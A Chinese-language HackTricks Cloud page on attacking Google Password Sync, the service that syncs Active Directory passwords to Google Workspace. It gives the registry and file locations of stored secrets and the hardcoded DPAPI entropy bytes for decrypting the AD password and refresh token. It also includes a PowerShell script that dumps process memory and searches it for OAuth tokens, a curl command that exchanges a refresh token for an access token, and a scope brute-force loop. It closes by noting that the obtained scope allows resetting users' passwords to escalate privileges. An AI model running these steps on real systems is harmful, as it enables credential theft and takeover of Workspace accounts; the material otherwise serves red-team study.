GPS - Google Password Sync
Tip
学习并练习 AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
学习并练习 GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
学习并练习 Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 subscription plans!
- 加入 💬 Discord group 或者 telegram group 或 关注 我们的 Twitter 🐦 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud github 仓库 提交 PRs 来分享 hacking tricks。
基本信息
这是 Google 提供的二进制文件和服务,用于保持用户在 AD 和 Workspace 之间的密码同步。每当用户在 AD 中更改密码时,它会被设置到 Google。
它安装在 C:\Program Files\Google\Password Sync,您可以在此找到用于配置的二进制文件 PasswordSync.exe 和将继续运行的服务 password_sync_service.exe。
GPS - 配置
要配置此二进制文件(和服务),需要授予其对 Workspace 中超级管理员主体的访问权限:
- 通过 OAuth 登录 Google,然后它会在注册表中存储一个令牌(加密)
- 仅在具有 GUI 的域控制器中可用
- 提供一些来自 GCP 的服务帐户凭据(json 文件),并具有管理 Workspace 用户的权限
- 这是个非常糟糕的主意,因为这些凭据永远不会过期,可能会被滥用
- 给予 SA 对 Workspace 的访问权限也是个非常糟糕的主意,因为 SA 可能在 GCP 中被攻破,从而可能转向 Workspace
- Google 要求在没有 GUI 的域控制中使用
- 这些凭据也存储在注册表中
关于 AD,可以指示它使用当前的应用程序上下文、匿名或某些特定凭据。如果选择凭据选项,用户名将存储在磁盘中的一个文件内,密码是加密并存储在注册表中。
GPS - 从磁盘转储密码和令牌
Tip
请注意 Winpeas 能够检测到 GPS,获取有关配置的信息,甚至解密密码和令牌。
在文件 C:\ProgramData\Google\Google Apps Password Sync\config.xml 中,可以找到部分配置,例如已配置的 AD 的 baseDN 和正在使用的凭据的 username。
在注册表 HKLM\Software\Google\Google Apps Password Sync 中,可以找到 AD 用户的 加密刷新令牌 和 加密密码(如果有)。此外,如果使用的是某些 SA 凭据,也可以在该注册表地址中找到这些加密的凭据。该注册表中的 值 仅对 管理员 可访问。
加密的 密码(如果有)位于键 ADPassword 中,并使用 CryptProtectData API 进行加密。要解密它,您需要与配置密码同步的用户相同,并在使用 CryptUnprotectData 时使用此 熵:byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };

加密的令牌(如果有)位于键 AuthToken 中,并使用 CryptProtectData API 进行加密。要解密它,您需要与配置密码同步的用户相同,并在使用 CryptUnprotectData 时使用此 熵:byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };
此外,它还使用字典 0123456789abcdefghijklmnopqrstv 进行 base32hex 编码。
熵值是通过使用该工具找到的。它被配置为监控对 CryptUnprotectData 和 CryptProtectData 的调用,然后该工具被用来启动和监控 PasswordSync.exe,该工具将在开始时解密配置的密码和身份验证令牌,并将显示用于这两种情况的熵值:

请注意,也可以在对这些 API 的调用的输入或输出中查看解密值(以防 Winpeas 在某个时候停止工作)。
如果密码同步是使用 SA 凭据配置的,它也将存储在注册表 HKLM\Software\Google\Google Apps Password Sync 中的键内。
GPS - 从内存转储令牌
与 GCPW 一样,可以转储 PasswordSync.exe 和 password_sync_service.exe 进程的内存,您将能够找到刷新和访问令牌(如果它们已经生成)。
我想您也可以找到配置的 AD 凭据。
转储 PasswordSync.exe 和 password_sync_service.exe 进程并搜索令牌
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
Regular expressions for tokens
$tokenRegexes = @( “ya29.[a-zA-Z0-9_.-]{50,}”, “1//[a-zA-Z0-9_.-]{50,}” )
Show EULA if it wasn’t accepted yet for strings
$stringsPath
Create a directory for the dumps if it doesn’t exist
if (!(Test-Path $dumpFolder)) { New-Item -Path $dumpFolder -ItemType Directory }
Get all Chrome process IDs
$processNames = @(“PasswordSync”, “password_sync_service”) $chromeProcesses = Get-Process | Where-Object { $processNames -contains $_.Name } | Select-Object -ExpandProperty Id
Dump each Chrome process
foreach ($processId in $chromeProcesses) { Write-Output “Dumping process with PID: $processId” & $procdumpPath -accepteula -ma $processId “$dumpFolder\chrome_$processId.dmp” }
Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter “*.dmp” | ForEach-Object { $dumpFile = $.FullName $baseName = $.BaseName $asciiStringsFile = “$dumpFolder${baseName}_ascii_strings.txt” $unicodeStringsFile = “$dumpFolder${baseName}_unicode_strings.txt”
Write-Output “Extracting strings from $dumpFile” & $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile & $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) { foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) { foreach ($match in $matchInfo.Matches) { $matchValue = $match.Value if (-not $uniqueMatches.ContainsKey($matchValue)) { $uniqueMatches[$matchValue] = @{ LineNumber = $matchInfo.LineNumber LineText = $matchInfo.Line.Trim() FilePath = $matchInfo.Path } } } }
foreach ($matchValue in $uniqueMatches.Keys) { $info = $uniqueMatches[$matchValue] Write-Output “Match found in file ‘$($info.FilePath)’ on line $($info.LineNumber): $($info.LineText)” } }
Write-Output “” } }
</details>
### GPS - 使用刷新令牌生成访问令牌
使用刷新令牌,可以使用它以及以下命令中指定的客户端ID和客户端密钥生成访问令牌:
```bash
curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
https://www.googleapis.com/oauth2/v4/token
GPS - Scopes
Note
请注意,即使拥有刷新令牌,也无法请求访问令牌的任何范围,因为您只能请求由您生成访问令牌的应用程序支持的范围。
此外,刷新令牌在每个应用程序中都无效。
默认情况下,GPS不会以用户身份访问所有可能的OAuth范围,因此我们可以使用以下脚本找到可以与refresh_token一起使用以生成access_token的范围:
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \ --data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
这是我在撰写时得到的输出:
https://www.googleapis.com/auth/admin.directory.user
这是与您不指明任何范围时获得的相同结果。
> [!CAUTION]
> 使用此范围,您可以**修改现有用户的密码以提升权限**。
> [!TIP]
> 学习并练习 AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://hacktricks-training.com/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> 学习并练习 GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://hacktricks-training.com/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> 学习并练习 Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://hacktricks-training.com/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>支持 HackTricks</summary>
>
> - 查看 [**subscription plans**](https://github.com/sponsors/carlospolop)!
> - **加入** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) 或者 [**telegram group**](https://t.me/peass) 或 **关注** 我们的 **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库 提交 PRs 来分享 hacking tricks。
>
> </details>
HackTricks Cloud

